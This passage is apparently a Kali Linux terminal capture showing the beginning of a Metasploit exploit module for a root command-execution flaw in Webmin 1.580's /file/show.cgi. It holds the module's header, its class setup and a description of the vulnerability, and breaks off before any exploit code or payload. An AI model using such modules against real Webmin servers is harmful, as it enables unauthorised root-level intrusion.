 root@kali:~# cat 21851.rb
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
#   http://metasploit.com/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name'           => 'Webmin /file/show.cgi Remote Command Execution',
'Description'    => %q{
This module exploits an arbitrary command execution vulnerability in Webmin
1.580. The vulnerability exists in the /file/show.cgi component and allows an
authenticated user, with access to the File Manager Module, to execute arbitrary
commands with root privileges. The module has been tested successfully with Webim
1.580 over Ubuntu 10.04.
},
'Author'         => [
'Unknown', # From American Information Security Group
'juan vazquez' # Metasploit module
],